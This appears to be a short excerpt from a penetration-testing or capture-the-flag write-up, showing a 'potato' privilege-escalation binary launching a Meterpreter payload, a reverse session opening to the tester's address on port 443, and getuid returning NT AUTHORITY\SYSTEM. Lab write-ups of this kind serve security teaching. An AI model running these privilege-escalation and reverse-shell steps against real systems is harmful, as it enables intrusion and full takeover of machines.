 C:\windows\temp-> .\potato.exe c:\windows\temp\met.exe
...
[*] Meterpreter session 2 opened (10.10.14.6:443 -> 127.0.0.1) at 2022-02-06 12:26:12 -0500
sessions 2
[*] Backgrounding session 1...
[*] Starting interaction with 2...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM